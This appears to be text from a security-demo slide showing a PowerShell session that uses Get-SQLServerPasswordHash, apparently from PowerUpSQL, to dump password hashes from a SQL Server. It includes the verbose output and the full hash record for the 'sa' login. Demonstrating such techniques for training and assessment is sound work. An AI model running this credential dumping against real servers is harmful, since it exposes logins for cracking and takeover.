 PS C:\DEMO\PowerUP> Get-SQLServerPasswordHash -Verbose -Instance SQL
VERBOSE: SQL : Connection Success.
VERBOSE: SQL : You are a sysadmin.
VERBOSE: SQL : Attempting to dump password hashes.
VERBOSE: SQL : Attempt complete.
VERBOSE: 5 password hashes recovered.
ComputerName : SQL
Instance : SQL
PrincipalId : 1
PrincipalName : sa
PrincipalSid : 1
PrincipalType : SQL_LOGIN
CreateDate : 4/8/2003 9:10:35 AM
DefaultDatabaseName : master
PasswordHash : 0x020060dabdd7153e40c0583c661a665b43344db23d7c77672635888b99829b3d01392bbb87eae949090597c17d8dc84
3939e3881e6a3194c51ee5349b265c9552137e38fe250